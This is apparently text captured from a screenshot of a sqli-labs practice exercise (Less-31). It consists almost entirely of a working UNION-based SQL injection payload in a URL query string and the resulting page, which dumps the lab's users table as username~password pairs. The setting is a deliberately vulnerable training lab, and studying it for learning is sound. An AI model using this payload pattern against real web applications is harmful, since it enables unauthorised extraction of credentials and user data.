 不安全
/Less-31/?id=0")%20union%20select%201,group_concat(username,0x7e,password),3%20from%20users%20
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~123,admin1~admin1,admin2~admin2,admin3
-- -~111111
Your Password:3
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=0%22)%20union%20select%201,group_concat(username,0x7e,password),3%20from%20users%20where(%221=1